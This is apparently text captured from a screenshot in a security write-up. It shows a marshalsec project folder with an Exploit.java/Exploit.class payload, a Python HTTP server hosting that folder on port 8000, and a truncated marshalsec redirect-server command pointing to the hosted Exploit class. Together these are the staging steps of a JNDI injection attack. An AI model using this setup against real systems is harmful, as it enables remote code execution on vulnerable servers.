 marshalsec-jar-master
名称
Exploit.class
Exploit.java
marshalsec-0.0.3-SNAPSHOT-all.jar
README.md
marshalsec-jar-master — Python -m http.server 8000 — 80×24
...-master — Python -m http.server 8000
...ttp://127.0.0.1:8000/#Exploit 8087
xiangzi@xiangzideMacBook-Pro marshalsec-jar-master % python3 -m http.ser
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Timeline Sec